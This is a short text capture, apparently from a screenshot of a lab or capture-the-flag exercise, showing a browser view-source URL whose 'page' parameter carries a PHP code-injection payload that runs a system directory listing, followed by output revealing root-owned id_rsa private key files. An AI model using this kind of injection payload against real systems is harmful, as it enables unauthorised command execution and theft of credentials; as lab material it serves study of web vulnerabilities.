 Not secure view-source:192.168.106.94/index.php?page=%27%20and%20die(system("ls%20-alps%20.todeletelater/"))%20or%20%27
Line wrap
1 total 12
2 4 drwxr-xr-x 2 root root 4096 Jan 16  2020 ./
3 4 drwxr-xr-x 9 root root 4096 Jan 16  2020 ../
4 4 -r--r--r-- 1 root root 1766 Jan 16  2020 id_rsa
5 4 -r--r--r-- 1 root root 1766 Jan 16  2020 id_rsa